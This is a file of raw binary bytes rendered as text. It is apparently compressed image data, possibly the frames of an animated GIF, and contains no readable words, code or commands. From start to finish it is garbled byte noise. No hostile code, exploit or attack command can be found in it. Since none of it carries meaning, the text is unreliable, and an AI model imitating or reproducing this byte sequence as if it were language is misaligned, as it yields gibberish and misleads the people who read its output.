M�B�� ��g D�u����I��x���	0-��h�i�g����[k�[d���x�d�f���B�wa�7���GvņbDy.q�VBq�H���5A�}��p��>tU��9�u�D�E{\��2d`���j8�QK�pj��`"� /<d�w{�K�y�&R���)ucz��ue��"8I��ͲhQ�!vŋ-L!M�b#�Y�D�6}0�,F��HT���/\��[��d�hG��!rE)��ր������	a�X��%��Ů(hZ;�F������	ޡ*"���@G��!S �'�g�Ob#��}@􁊛p�9�Q�ZCLa�ǝ^��Τ+�L�G��O ��}x��0�HX^8-�5�w<�z��wq�b�H������)���e�#
��B#|�o�c��%>�	������&&���rCL�` 0�Y�aj�"²�
�93�!�Yh���?Rt3L�fXӚ-��"N�ִ��$�؆:��Y$� �/�eb�8;ء}�#L���X����JcR��
��\����9E�H�?�ak�+u@M<����p�׺��(�? >��r�)R���	Qx��$'��hx#�ۄ���s�Cю�9Z��I@Cb����dL����2�r!��w$4�֠��@�(Z3.�]�ZS7��8��ޕ�+�-��Ec��7P��׼�N�B���62fA�YO�h����2d���tb�)T����e�x�?�X����#3!ջ<8Ac 3j!
��ٺ��K1p�D^w�uA������v���&�t��u6�%Ȱ�#���z�c�:{4����_�A���/���v����}��w١+o�����<,^�Ʒ�g͖�K^�ӝ~��sx�0���eK )!�mT�]��:r�@�e��,����~�w�m2�"�W8Z�(J���L�Q�o��唾��I��%R�5`�M=�c	\"��P����T]���C�.��9��5��DO0�η�^����A���0��,t��8�����M��j����n�Y�E� �U��M��e׺��(,��(���	��J.�8p�8t	\����/�DKH�����]W��?���?�j��6ʛe�A,�]X��=�Uך��	�#ȉƝ�9��
����܁�bb��������p`���N����."[��``uI`��Y�9,`�y��D�������U�hl[]ȝ�a�/u��@p��?�����a{����$�.P!"���)���-��-C:NM��,�#4�Q�ö��1"�=��-#��8L��M��<���`]pHr)���{��I�\ׅU!Z^��"�UWJ���6a�}�2���)h��QC5P÷�2��?
$M�AB�A�1�vq��dA���%ߣ��!ДL1�/vX�bFN �#;v�U6ᇑdf2��c<'�>������M�9��4�e4$1���2�P�Q&�?��\�5J"֛����U��U�$T��]�%d>�c�%'�d5�=��K�F�e[��%NV���[(���U9�x��	BR�TB�I1eLє,�b%���aB�Fv�c��d���A�~9��EC*HH5tEf��K�[��7�dh�L\��&�F	�A�C��t�I��ڛ���m�mb$�Ye1d%.$�o�[�gW��ݝX��V5Hih&�v&4�fA�f0���
	����\ieA��d�(�����I)"�h<:.��n��|R�bڅG�.L��g۽��=ƝP�c�$t�tJ�?|��>��� ��?l��(�t^]�4��$tC��Z�|6 �	��f����� !�
 � ,    � �  � �	H���K� A�7I�B�64H�"�c�xi�K�������D�ې��!2`x�@��!΀�UJW�_ -�/R�=���D0R%P����*�P�2�W	�V�'E*U�UW�alv�W[^�8�ҕ��2I�̀�D�9B(x ЁM]���ŪcZ�hS���jO�TE+%H�ϫRm~,1&�	1��4�VH_V�J�T,��r�=v̘1]���:��̔"2l�Pb�3O0�p�� ��R��*V���]e4R��P3�N�9<�CT���]	��I�!�nh�"~���c�|�8�́�bL.����?"8�L+���f�q�P P����$���O+���K,��E/��AyD�lP��y��F�i��WD�TB�5�(��H`��(3�`�F
��p���iF	̙P�4�`�tq+t��Z0K*h�u	([�TR�%e�Q5NY&�1�h}5ɕR��h�@�6�x�5��BH�5aW�1�#�l����1�D(�A,�Q+>	��@�	(�x�z��yJ�%���Ɣ��dR�$�I)���J��(6�r��?������v\��&�$�	���Kd����@ q��KG�(�@��K)�D��(��8�S��h����Əi;���gZ��RD�-����f��?�,T��,i`B�s�/�^��%���W�A�\�
P.�i�@K6r&��F^&QA�f�aZx���j*g[d&p�͙z��̏e�7���R �t�D%�S��$�O0���H$La��������5�b,���Y����)��L%�����{)�r&��ךF�ۻ�=)�(����3u���&v8��4d12���J"MXЄ vd��gLΦl�B(	�،Gf
��]��d�>��l+<QF|��BɆ��v����XB�Ѕ�b�0P�Do0���5�`g�	�BP;��� %$�mhS
��m����6׬-n�	�$ ��+#�?��A:t!&�hD��V�B�HF0��� �`
�Ё�`�F �
:� Kb¹�DEq���$�~���(r�R�Y����U�Vd_�( DH�d���!A�f�K��
�1�D�"�FЀ�`�!cx�H��|b�x�&���$ CPE�0e,��Ə�H��H)Z(|�PچC� �<D�?P��8�b\1��5@A�+L' :�D06ዠ	C���"ưD kC#|�@D1�?P���#hTQ4�i���$�d#P�zWD"S5IfA�%����%D��X@�.�p �X��KF2�)
<$����%<�	K�`X�E�u�Y��fi|���dp�� ���c�2��g�����  �,l"��d1�AIX����)<a�M�O���p�i q��1rjKcE�1�!�1	� L��0y8HJe�;L�ExC5��m_���#U1��
\����%l��M��OX�~P�<��X�\	���"��=~���B,S*laQ S0��4�/p�S�\t J���1�B ��7�:\�⬍��0fq��S�G0��R�r�s�n�����4���)hA�LL��,� �wTR0Sxϰ�A�<� �x�. ��)���`l��(�0�j�O|"��� R��%(�C ������ō��@t\�>	���@L�	DvB,���y
|H�Q�s��1;�ceHI(0U��@ȱ����D�Ј4���
30��R	��/���>�u�����;�Q�>�(bB&���&�	E2�i
�6�i�c�!�g�H�!��?��0��Ņ@pA\xc�X�� �D�a	<����o�M�OF�bKb?n�P =�����u���\*�HE~`�PS�
�`�+|�
Tw��fs���)����u������7�+���֡��4"H4c�_Z|Ȕv6�H��e�nb5�1���c�X �h�5X��l�4�� ��WxV�f� �0@�agCq�>�!��`�����}+��	�_��RT���̖B��#S��#��E�#j�g\C--B��=A��p�ɿ+
K��~ ��ś߼���xF�X��:E(��X��Dd܎��a&N�XCUeް�S��F3�8�� z���?$q������ �(lq��Ac8� *W�+�7�n(Gr����cJx˳�u	R@�XQR&�w��T�"\{�Y,�Kc�s�����5�a����B��#P�	DHh����M�0L�
AX�?��t�P\�)�H>��/nS<��(Wq�p|�4|�d)��Kv3��`� Q�����׀e`e�	�V~�	�0zguV��Nc[@ka�m0�P	"Wi��.ial�AV7��"���#�A�p|��t.�b� �e�`�S���P�X����
�0n��~�R*e������f] ���p���D*��@GW��i�)!e��
� GT��t�'��#�`|��G7<AW3q;�i�&}W��`���݄��}����(	-�}������@�0����!m�02W�~8��FՐ<u�@5���>�0���@��.��#����g����4�vq�P���ۀ���8� 	k�o�x��3�~P� �@���0ej����3�w����PW�7�pu�ˤ_
����x:��S�c�3Fe�����R$�f� 	�DN���y@&}�����Q�yƋ�W�`{���chQ���P��SlG)퀅��Ts�@�d����G )W0�G'9W@���S6D����2)�Zl8�9� �P] �� 1�x w�n1WtD��Hi�>�	h�-ِ� ����̠
� @�P:�_")��LX<��
ׄ8s ĉ��� Q����� �M�8�pN�c�m�9�����x!eᘚr	e��yW�Y��1KV��������p��	������@A�sj�����X{�E5S�7���\�é�`�� �%	~�~�PA`���� T���s��:ՀWa��������0�V�� 連����
z3�?���"��P�pI�� ���PQf�7
�3� Ƞy)�z)A��
�d=�^r�� �k��l��o�c�`���Q��`:�c��7�� ���X����p�@�
���
��l�����S�V��Y��RQ�8�P���
��~`v���e�
��ِ>ƀ�5���Pw�ް��p��PP��� B�}���Y)�T��
Ej�P[�p�iՐՐ��`� ��ڎ�(E� *"E��0�	����@
�w�r�>z���R��H .JHPJ�.�����ʬG9�y%)}�) ؟Ϡ�ߚ�@
� � ������8��p]��8��� ~��P����b���&�����{�=��ِ�:.Z�t8�����
�7�pu� u�z%Q�Հ��x	�04e{	��a�*E&���a3+��
7+����.Ql:m�oJK��	�(����B�0��Pۢ;F�cG��
͈�pT�`�0����04�P��0	�@=�ʰ3	f/+�5�� ��y���)j���J���7qᄐJTv ע���@�c̚��@�0��I:�����Ҁ� E��{����#R�A���@n� ���В�k�k�x��Q����G����Q�@7�<���`@��⛗�
�� ��+R� �',E.;.V��� ��y��S��>*�@d:����a���<%@׬9
�����pu.��[=���s�� A$�"��\����.,v;xk��im*Q�[r5�B�����P�L{�W!��K>u�}�	�P�Y���+R��;� �0���&����8�$��	����<[%v�A[�Q�|��c�����:@x�R��W���`�@�������0���ȍ\�y	�{�n���ɦ�M���P%T�>�;�Dk�5u���Sxܳϐ��ːA�q�Q�R<��Y���L������k��l��,���N����	�L�P8՛��`Vb �
_�'�[�(O�����]Mj��9��� �� ϸ,� ��@���yI=/�aq�H4�������P�ռu�]�&�8(� �\A{|��
�R�ю[��؛�`��"���|�'M�P�� � ��`���֭��nk�������ӣ ��kcx�u�Ps�h,|�sj�<(ytIΤ���(�Ұ$M����d}�eMi��� ɹl�����\Ӝ�	��ӫw	yI�T鳀��l�p�Aۄ]VaP�����Gy����*ٻ\��|�g�����$\�2-�4�ӗ@���D���0��ћ�KĀ�e�ۻ�`Y�����/Iϲ��]�ʽ����-��^�˯[�v	��
j�H��	�DQ{>Qo���m�p�>� �� ��ޑ]^��ҙ}�!�)�.=�,E��p�� q(���̩�v<�mQ�����N�� ���[%�e���m���Ѱ����� ��̲��j�� -�L��P���F�o�k��P
����(~ܰ 
�P��P�fM��H�<��U�8kc̘@£�j���ɬ2� ����4�s�n�������-��Wm�--�����rN.�M��-�*���{�r�ŭK=�8�5^�ݫQ����9[��(n�n��Z�p�`�-n^��������~ � �MMNָ�ճN�,;�㫗U�2��uM���G���������q�@�A��0���s��࠸�
v��m��������Ȑ8��'�ˣ��� U��������A��<���q�vj֚	�`���հǸU����dm��m��Nώ��*.����+M��Ȱ\��g�
����%=\<F8fL��3_���p�� _9~p�ָ�����}^��+����=����]*�X���ݐ��r����FWq{��W��K	�Я��c(Z����� 	k ھ�1&�Q޺��8�xjq(ĉ˸��zI��N���z��	֐�pjBW�HP��#���e�O�c;�(v~0�`&����Hǒ,�\�3��������~e"�M
\x��J�8NC�b���ȏ��"�
�g��-i� �l#A�<���Y�dɂ����ҦY��I�F��EiȔ)�7��?X�B��P�f�������ƙ1m�ę��.��z���K�P�:���Ǎ��d�\��ǌ8v��Q�F�R�<v$�J�p���HEq,h�6J�6mZ2de����2Ψ\͌�<6�1]Ɗ"Q��昢�Vm�ղ�����S�ثY�$�����Y%�1�g�A�M��&&�&����M�xU.���.�>�%�Q�fJ�鲰ЍS����o#$�،���*ɔ�����8j�Т�g�:��J�ǒ%T�bBshV�?ڜP�Fi�9��s�Y���F٤��!��"�I^��i ���pj'&s6"���N*�v�AF�f�J*v��G�����|A�&�`�%�<��W`�*q���dG�D�Kh9ưgb2,9q�Ʊ�&y,{��'&2��G��"�E��i�e�!f�SN{cFvl�'�Yf�b����>h�!�"W6��QP�I��10�:z��3��Ěf��T�\�	p���X�g�ⴉ��lS���AGa��<h$�Fg�1o��?FG��F\��b>���h���!d.d�r�&�f�AN&�x1�&pni̟}����zu�u�
�Kኽj��/�YM�Y���dPOI�\\1�b�Y�@���7G6��nfm��R�aU]~�	����Iq������Ea�D�D��cF�e�P���mP� �#�EW�Q��-��+!�.q�d�uVSI�]���ŦZ6Z�19l.ʲ���F3=���e�!�!��(�CcCk�Mz�J��QAēk��꜍��/%B�iFԿ�,�K��1$��m�'pj��2����-I?@��!`x)�؂L�pO��DPq��b,�*lK���Mq��+0v��z|���2�����+��}�fP[,��IA&��y������7��\`)F1~�8b4e�JTl6ш.�!T֘U�x��R�|���͎bx�c�A��'a�M�#���T�;��_�i�&|ኴ���H�'f��A#Q�(]#���∊&겞b���t��;��L�2���+��,�>^�-�E�|�BIHy��X��MАx6\F1bg$e8$!��-ĵ�.���h�bC=�)Q]q�h5E��m9�Z^dO|b��F=�!��Pb�haE�<�af*&�T�RŐ����"��HD�a�IX�Έ	�b��j#ҁىx�&VI��83�0�
[�b}2�DG�Z�	A �}���S���\�8a�b�B����95�S�&��B�d����B4����H�XF�i�,>1[��X�2`�
O�@9M��<��4�'�c-b�x���'N�
k���(C"0�Ҙ�Q�c��v�������؃Yd)%m��?L���2`!MT0B��C�%�����*'D1R�~��4�|>1�O��]D5Pf6Tun��`"!3ԘX�N��G��P_��҉�0^�
X������(�@v���**6�U\�"kx1Z�r����K�� ���N��=��#LrH����Av�p*��/61�K�gJ��e��ٯ��b°�f^񏴁��� gh�Ј>��v�C��Z��Be���y�;+`�1��Fv�����f��+5g[P��Ĉ?�{�Bײ�s_i`̂Ժ�����>�!}�� 6aP��B�5�y-�D%�b(| �,���&#;DL�Ӧ)�c���Q�������q���cFp���!�}D�}E��\�<�ao^W�P�A��0as^�nD���k�pҌ�(B1&ćA��C�x�&�C����P�����!����+�de�������֨�a���̐�3��^~���q�X���P�d\Ԕ�,���F�k|�m#-�`�Rexx�)g2��Gb/y�0��d��b��Xl+EQ�S��W��J��Xe� 7��D�UG'���?r����<�P�0"�sي#���\�}��������)?����?�`�1P	��d,�j]����(un�"�ڤa���28/;Sy
�0T�P_,��wTc��a�G�w�/{�,�)�dA,Z�(��HE.F��U����5��+'v�����?�*��O
�T^(!C�����=l޼�G�HD�A����ZOR��p3�4�G�c�tT_�Ԋi:z����`����I����=�YW��|?i�h,�,����k�c^�AnT�}s�Ʊ���d1$�W����{���E���1)u������;�������e'Z ��0��cҘF0����g�>5x�)��~#sG��lCg;�Z��,(�������1�X]�&�P⋸�p���ȣ�6���*����|����� ���v0=_j����8�빞����(��O�?A��ȃ2��\��\�U0<�+��"�XH�#
,h/$p/�����-8��×~P�\��E���L�1{0t��/Ô�`�8��"��2���.W��!�	�Fhk+;���?�+��+ D>��T؃/����C�Y�x�
D���bXh�{�1+jt���(?� 22��q�Hs�P4N�Jو�و-S�6X���:���AVHV��ȅU@C�뫧J����3�U`|!9u���F$�``~���đш���B�e eH[�G�=q<E�	3P8;���ۈ���X<�X�8u�	P�E�	"8F=Ddkp*$��	�[}�č����k�F���eH&�F�x
�Wpb�`K��[EdX�����ZL�V(zĸ��	W�3i-���8�=�G�u��;�CHb�_�|�B��D�@l,Mԍ�b�`�4�(��Es���Q�h 'Y�WlGS��X(H Rp��Ę���Z7�	���������D��ȝ�Xo�>I�t�q��4�e���*2��٘� Es��3�%�̃6��u�C�T�T(�RȄV���\��u���iw��TX7�ӎ]��K}����K?��@;�}�t@�����kʜs�'����z)sD�X�4���6�vĸ��:Z��J���̄J��C�?p��P@!�e�����8��:��s�K��>��h���ĥ�	j����7��9JaAJ��ۛL�؈.�	ꌅl����zT�L�H8H��Hh�?H�v�=DʉCH�Ux�Xs7I^�:ʰ��e�#�O�|9�䇤̉M�����`�J�!��!�=��7�<p�.�S��TЅ�L�HHHH�=��:��H(Ϙ����" � 2X��K+�λO�E�M{��·� ��S�!�*!�	��V�J�=F�=�l�8���ōЩXp](�T�H�P��8 2��{@��p@�w�kк�l���X"X�����Rƅ�эr��Y�Fy)�N`�D �!�%#R�H�(R��S?�R;����;���wL�?��UӘЃ8 S�+��"r8ՙI�U�/x���}���󡑰y������P
a�������9'{4��H#q��5��V콘8Q���N��R�H��=��=��Љy��m�^ȕ��QuH�N����}���$`�Č)T �7e �:*`�K�V�RC"�q��nmA8j Du�TYU�U]���H�����KU�G�L���Vy�f��G��z��KZ���S��6���z��3G�܈�c�lM8AhF8WYPW����-P���,ْ�� �0H֤�G�|� 9X�I�3�`U�X�`���əj ��������������;?��P|k����6�VE��H�U
u�l���=���\*p��{Hw�}@�	}H&��El��/��2��ɰ�3�m@�נ��Y�`(���"u��K� e��K� z�"��KNTx�����=��Vn��ܲ_�݈�\��0����� P P��P���r�	���L�%�I젅脱��&�M��:Ss����K�&��M`2 ��x����֘H;��2`���@�����H���� ӓ����x{K�qx���wH�w�<{�2 ���/  *�/*�;��N@��Z+��+�]�[ߝ;E��%[2������J���n�N?�F�2���s�2��.SY9����Эx�T�I���"�_6��~����ZHo`o��@ ;=P��Uk؆m�i2�	�m�]bH�G� ����<{��HA �A0@��7Q����JύX�=؃?��
(�	"�	ؗ=��C��CЄ@�������z ��ɣ��hpfu ��kƈl��a�bPZo�o$	H��x�S�?qa�*i�2��(���[���PP(�0ۘ�mH$1��"��"܈wP@6A�/8�/��AD/�_�f�s��v��h��M�f�6�!�W��n6ً�P쌛�,s�陞N8�H�!��^]Y��V�P�1H��?捰�h��	���xP@�da>�>N��.���1e�_�af=�I��G
L�i ^����H��������Ӭ�V:�SPR�h�6�"�7%�f���}Ot��݈?8H�c���x8�������gY�p�~��y�/��<dp[[�6(��O;��+\
����r��V��2h�kW��`�������*�7�� �ւ�9�U��̅O��?�]�cO}�c�rp�H86��!��!��������]e<�hh�F��e�1-�Ļ��j6k�����h�7p��W����?�L)�Ih��V8�7&�xSH�N�2xn�̎М�h�P���.h�$\Sz�PX����FB���/���hX�@��F��A�7�v(�j��K4k�q����lr��(��'��Ȭ�uNpA���s���Fn9���|��P������+�<�y��9e�����0�*R3�ن��O8�O�[`b0ʖ�:k(r��J��;q���#���B���P���4#�@�2:�T��~�6� -x���-��C@a���s@��ӃS*�単s[�X������]��v�	$f f���'�<-l0�k0q0�k����JT����P/wj��u��2!I@��'.�D0�p��&2�!��P@a3�	�Yx1���܈_�opjWɎE D�l�m+2���j�bf6h/h�N��k�¤���� ޵fM�f�Q6���H�'�Z)���P�y���т4B���H?��s2p�P�x����K����仉8`c@��`R�a�� ����vPFG؆�����ah��0� L�,s��������o�=����'P|���{"-����G�*����|vs��*`���X�Z��q�W��<��8�z9H�������=d��z s֢!���ݦFl��cӈ>{��k�-��l��1�&��?iȒ�#	�*O�VJ�d�̘�,�L$)�D:u���C?�P���"C��%ԪH�@��4Ij����a�o\�q���C$WU��cO�P�Bm�w�.2���cǌ�?d��m
�擭�Ol y�'�߾��]C��!G�ۢ�D�OY0`�6Ib��%�4q����O#�~��*�!Ad�h�����G�EU�sVH��i�/޿/p�Q!RϿvk��E��U�TS����ܶi��Av�ئM������}⣬��:�mT�6IÐ2��#�?'�BZi-���L7���l}h8[m��ƈ(���J����SI&-Fɋ�p�������-�H�,��?��$���*���K4��3���&��7H#����F��W�5�X��:qc�?�E#R��$#1ĸ�#6I�RM�4[l�i8(H�yV'p0�C�2�%�P%#CYEJ�_\A_b]WD2D��]��(�dgɕP���ˬ�4�% O\1E�H��>kMvM�����24H��4�&4I��M8�4�~� y��Gm� �H ��%��c�%F�ֻ5�1Jpt���EH���$�LBW�c�u�!c��^6�O�3���?���O?�pcN9��O��lҁʔDRh��̒RK��T���`ۇ��v�G�
�� ��+�? rB	'�*r	,�F�ZK�U���ED�(Cg�H���d��?m���!���&��2�'7�PLA>�ڳq?�G��$��Glr&�H%���+�yB��7Yhs�z�s���!� �H��� q����'�(2z�;"bI�@EQXGq�A�tp�*HMʱ
��"_#]�FPa��\b?��=Q?q#r;���?-{�H,��O�0�ڴ:Q�����x���?��ː(��K�?F�FM���""";�^��#�p�L0DH�q�9�A_�ؗ��&pk D#�0<��#��^E�ǽ ��#'�H���C} ��M,��,xx��6���\�
��R�:ψ��b�'D�	OM]Vd�"�E�b�q� U$Ő4�%+o C�g�F��!��C�0�QTC����4����L`��d���8_��	r��&9��.��������D�h D�EN�ҀD� 7���N�##������I_h���.�(l��҇4b'�HF4��=3�#@� Z��e��A yH�8�~G�Hn#�����  CJW�C�h�C�P�O�]�JH���@"�l�1���O$�5:�&�`@�0R��F���0��7[�I��IDψ��#
����LBJ��s��D�<M�W�t����JFEt��H/���=@�ވC��AOKǃ�&��jV�d7���<3
ec=���+d������&ox�?ް�����~0���9S ��~��M]�|�ϔ�T%�"PPL�!�4��P�Y��0;2ˎs���L5�a�!����G����%k��M�0�1la
�]� �ǿ�=����+p�
vt���q�I	Qj�P�s�I����Ā� ��h`V���9ā�I��&CK4���i�v���&C�i�K�&���m��3s�����_���6�銁�󝢐��:�Z��7��4�3�> �M���fO�^_r#��CY�Rm6�Yg�g|2� lak@�$���z
BP�����!/�����+z�Z?���k�K�):�kt�&q�hp�/�	o����Ah$�=Ё��Hf1d�;}�',$�>�vxX����?S��.r���+���̩)�lc#�-�願[4��C��ǥ����h�I0&��h���ef�y��`���P	��-�8�=�1"�lO���.t<AR`�(�����[o���(Fs����p��8�����n������δ�!�x�|s�-�n�sEĲq���$7ؿ=���@j��/`E��t�v�:a�NP��/�Y��gmS<��,fa�l2��Dܲt�����e�A��z۷¶��5�=},��������KS����Mn�>i'��֞�F��7D���Qu����������aM؂\�,
?�'�N�|�B��5���:Or����+(����h����Y�q/�3ڌ�"ыZU�b�/{�?�`�&7!�k�Ý���z�A�鰋!�|Ї��2��zw�h!���J.I����;2�a���&sӶ=��$��:,`-I�a^�	��V�9��0���-OC��!�W��w ۛ�I^��w��"������-`e/d��Ù&x�m�d���Pp�՛�	��;�Z����U ���Y*$NՕg�_5(�ɼ�M���ъ��S�A����X\�#�A��C7�H
�z�?����M���yƹ�^�U�(�C�F�QC�y��U��4<�v1���10D����A0�`\#��qYP|N��M������A����͝�<������0�Ӎ�z��j��y\�4|����7�4D���Y%C<��`� ]��p�:�̱=�Ε�!H,C�%�6�`��!���#� 
"y��j��!�6��PC{�{��$R"�l� ������Z\�U'�l}�,4�RQy ������*��"�Z1�ۏ�"HVr��� b1�<�b�QCA b�$�4��7D�#J�ʠ�F�)����l��Z�y������7�ۭ��a��^¢�]��ˌ1L�/`���cՁ>���i�@
$ԁ�/�["��B6��\�C��J�R�ޔ���92�����1�:# !�
 � ,    � �  � �	�W	����b��)S�	�]�4��Ą�"
��!��b��u��f��<f�_�X�X�y��_Bd���Y��� �
<0D��c�Ze�$��AEҪ�R$�� ��)SU�5�3{)����fD+�b�RgM�<y�K]$�)""��"tn�cI�2WJ�)��
������@�y���o+�T��~T[��W��b?|X5��Iv+A�q�Ɗ�|�][�g����F+��/+��㉙6��,Ѱ�D�"D`�H�!@H��R]ER�?�gSB�ل��:����hA��li�$fmdWBfU��$	DPG�|T
+��r�$w�5��B���A����� �uWB1���?��@W��T{~&P)Z�b�Xj	t/U��?h&u�	�Q4׀Q*�o�P�	)���@�l��31��)e�0NlP�v8�#���$��B<�%���?
���.�@*i,�a�)�ȧH�pU�V�$	娺At%]�	��]�meC���2�T��d�ϠdM.W��N�0H0�lb�5X A	G,��] ��� ���Q)��~Fi*���@�T��X^E��%_	�*��G�l�	h��*���A���P*P��e�p6�\�� m��C!,V� �$�K0��	N�p�]���"l0�@ta+���b��g�	�MzEd�J��J*��3�@Cӫ[&]�VШ��o���5�?�K���M,g�`� ]L�%D2�$�&v���~d�Cv����Y��?���fpIS�g�@����}@R��'t�AK(t^����S^.P�CDql��?���C�4��Wd�� �$�0�$���a�O�H�%$j\1�K�}{P����U�tC��Ґ�]�Қ/oR��;ՙ�#b�5l�f@,�&�,3�,k�0CN�a g�qE�1L	DP<[��8�+ڬR���+	��G��!��)�D5�`�xA2�%����`��� ��
WC� �7$� �a
$�A �F\!���c�.������@x��T"+<��?�R�� �AC�\lD%�e-�hR)��ņe�Qp 6�_l���c0�ecMX���n��CH���<ghF_�����8iL��qM�*�^l.�0z�$4EV�63/�9�� vp	7�1�P�7��>x��HD1�a�K�AJ`�(�,������BUY�Z�w��U��UɄ)>i�U�L�ۙ�Q�?<!�:����W�+F2l�O��ħ-fa��ma	A �dL �c��J�d�r���
i̐6�h�PN�BU�EKyg0�pm:@``���?�AO���@�-�a�S������0�'� @4��.�$��"��$���QV��Y6U��CV��3M���uTa��Cv �<�!�ǀ!Ob����,>!	[c�?v�S
$�g0`8�V�B�ݪ�AZ�����C���}����6ǸX��e��,�.Ě�P@�� �����0l���b��D�0�)�4�@&�A���aA�Q�Y鑎��H(X%яdUV� �v�.VD�=�5�1Tr�Т	%���� }0V
�a�����?����kx	x��
��?6�$.�j	��ծFJ9V ��l7�{�}��Y��b.���8�3��4��]8$,p t��/1��������D�aĤAN.��&�$��?��xTh�8ޅ�X�jV���IH1
�^5�C�T){����}a���������+|�b��p��%x`0\��8��` �0���g��#� �R��]�o����I7Q�q.jc��T��mV�/$Q�yO"�fp�)�� A0b�p�lq!�F��ox�'l1�& "�0�(����B�9�H�ji*GpYN(�E=��2���Ä�>\�Tg�t"��I4��g�Ǹ����Ga��*�\�S� C��+�a�oH���Ё����`K���X���K �����Û��,#-L��l�%�|�3�􌞓�E�̐OK�o�(ܰ�O�	Mo�х.Ġ�иhsѷU��ʖ�@r�	G��d�w.�U�Y���yf�Iw| �HS6���Q\�1��^�	DH2F�m!
c���Sإ��2�"�=�xy�]���6��i���8��*evKMfW_u`x�E�LA♅�s*���[��lp�����u6�
�'�@�[�kK b��`�>L���`歋���
u��AC]�CE ��E+�S�ThVs�R*Hαo_�-/J�����0
�p	��
�`	~����`p�}�t[���(��p�^V�Dݧ<��0�p�z)��%N�Ev�C:�=�Wb�DT��s)�0��Zcհ��
�@��|y��'h�@W}�l} mȀ	�`+�`�D�W�v!h5W��x��`0)X����%��U)PFo*�{�w�ְ� � _C�K�~�~��g	��;������`̰���y|S5�q��H���P�
̠0���@���!Z�"kGb�f!@SJǵ`kB�;�w�0����1D;��x0o�x��F�'�p�@ܠH�Po�Љ��p{p� z���נ
�p������]��}� iņ�53�0�gw͐�{ؠ��� ?��Z�`	�8n�����	����{,���`q@������\؅�0������
̈́���
�8�����O��%o�um(�mv�5�P�?�0;� ���	~ }c��`���`Ɛ	��H��7^��
����  ���0&�� �����P}�f� � ���p��qwj�Ҏ�7�3'���pP����M�@F��}�m�6�P�@� 0��� 
��Y�?:�Z90
ܐ���~я58m���
�@� g�� :��&��!��0x�u�vI�{�����#x��$�1n��
��|�
d3iHՀ�-�a(Q��(�� � �Y����f�e��9P��y,ƕ�J�\^	4m0���g!U!y�sU��P������p�J��939z�j�Hv�����s�Y��1���� le�'y��Q �����f)��uEg.���� ��q� �#ybwkie�ɛ���}����08�jsY�lr�`��p��P�`֠�������|*��j��W��	��e������w����`��-�nV+���J���zY�� g�:�������e���0��� �~)���
v�\k�(��F�
�q
��Т�0
~� �(;��
��x�@	����{Ɓ��s�u�H�H���1g�
�
j�n�iTƪV6]J�(i��x������i���-
�p	@8
�`������3���ʬq������ ;�����b�����|�Q���Z3��&�8��z��ڛ�*�ʎ%:�%�s��&�p�`Րz�	�0
KN{	M�zʧ|�Z�
!WpѠ���ϐ� k��b(��`��a%a���y+c�&���#��u���8��
���H$���r��EG;�1~K�p�������(��
}�	m�
S��!g�Q�y�}�zU1ʑwϰ�������6��`W���p�X���������$~�R��0
�i�6�|G� ��*}��'��k���b�q��E^V�\�������g�D��&�������[�;�눊����!������9�3_�I�0��0���j��r�t�0���\����ն��D$ji��;��{��7˪�˳V�Z��
�Q˱+�Й� X;_��9�P�iS�|j�ܻ�x�
����p�ɱs��Q$���ж��� BfIe��EJ�!�X���E���Vv����Y
Ɛ��*�����;ȁL��Ϋ��� ���K|��xe,�C�$��c��~�mE��gqV�c�&{ׅ��#ie��z�i�@� �P��,�IG��P��g��ګ6��g,���Ȁ#�F�!��`�
�/{��Eƙe������˅u��֐�/Z�!?��Ļl�u��R�6P�ȝ��䵛@ ��{Jz^��\������P�`�gAey�{�+:5�`�;ǡ�� ����� ?���0��@� =�6䙐l����29i�b��źw''� �p��0� �܅�v����y��,?/��q�tK�
����V{���V��H7uJ���7e%�q�p�Q�&e�����k�qǩ����-?G��gq҆���0,�X��3	��3M���w��d�U+��u2�F�b�9�0���+�R�<%]�U}İ��V˧
����ca�`=�0
Y���s��%1
�\+��b'�P8{��b�� ��R�P�P�<�t�k�G���ұc�r� O��������p	�@֗��v5����#�����-w]�ZC����tT� �����=���1�
;
\뽰����!�a�`טm6���������;�k՝�G	��� !m҆|����p6�왭54m!GЀ	��Z� ����}����6g��w�@���T:���1t��g�%}���
� W�ȋL�C��1Y�ձG��!��l
G+^Fu�z<��/>Ǫ����}��P�`�P��-�y��F�<̭�-�SK�z��N�G����L1P��I�`g��	��T*v֠�����y�� �t;�`	�c}�� Kj#;.�����EY�z:
�@���Bcצ�ƅD�Zj������j ������L�
����y�!
}`�G�"�n�v���	#Gj�1�ܽq�1�@�Y��n�<�p��0��5�ʄb'��*hp�np'�ya�P�.9������?ɠ݈�k�
�.�TMr�[�0Ƣ�� �1��J
��P��؎?��N
}��ɄD��� �Q��ʛ���Q���	�	�>�q���P؇��
�`o���Q�ʰc|�G���F����<�����c�~���D�.�0��@���� &������@�+���c`���`�x�� �;6�J_���i��@�@�����x	� s:�,���}���l�0".�
x�Q�\~����[ݠ�� Y����y�L����ɭd,�������p� ��K�FY;��ؿ2ԥ��C�-��g�_��N��(�?]�,�D���}���kg��4d���g���Dm4hކ
�GڿI�|��u*X)�&-��ȼ
�4�2nƌ;֐᱉lO�UYьEH�V���*�޸����J��Y�<�3H;s�hBC�,�R��B����W�fm�z�+`!�ʕ�j��F;v-ډ��&�J;q_�����-��1།S��6i��+,�I�ԱY2Q���~�'I�h���-[�u+�d�F%#�������:��q��N��f�#������$�5�@�ƨ�N�`.L��}iʗKf�D�WN|�<iVS�&�܃�c�A�!�l㥶�q�ƈ��C��9�ڑ7���Bh��%�F��ÌM���Ȣ����`�e�K�q�Y<AďD<9�\N,F����(d`�n���6��J����!2����=��~ЩF��y�OI�;|�+d��X�yD1͔j�APi0�5]y��X9q����3������*�x0�Ƿ����E�%{�IEJ��[>�_2D��6�*U[��dK,	-<�Rqy�Q<!�r%�9T���Q�\�]r�`3y(��m��H�6�~�i��a���I�g�`h��\GBK7eK�X�>��C�YH+&TX�A�W`	�<���n�Dʀ�c$r?b	����e�"�X��~کfe��%�l��$&e�Q�M$4F,Iq9<�Cq�����Y����6��q�T6����1��y��� � ��"�>�%|��fa4;��O,�s�cO�$?�HdD?�x�W�|�^��~EDK`Ɨ�}��3�Ϙ&���@��2.?���1��~��<�W|�h�OTe�Q�<�A�xÌ׀�������XoeDQP���P1�Sxb+��5��<?U���?�p9�\{�Z�FA>���
